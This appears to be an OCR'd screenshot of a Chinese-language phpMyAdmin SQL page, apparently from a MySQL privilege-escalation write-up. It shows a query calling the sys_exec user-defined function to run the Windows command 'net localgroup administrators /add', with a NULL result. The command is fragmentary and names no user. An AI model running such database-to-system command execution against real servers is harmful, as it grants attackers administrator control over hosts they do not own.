 49.233. phpmyadmin/server_sql.php
服务器: localhost:3306
数据库 SQL 状态 账户 导出 导入 设置
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0180 秒。)
select sys_exec('net localgroup administrators /add')
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
sys_exec('net localgroup administrators /add')
NULL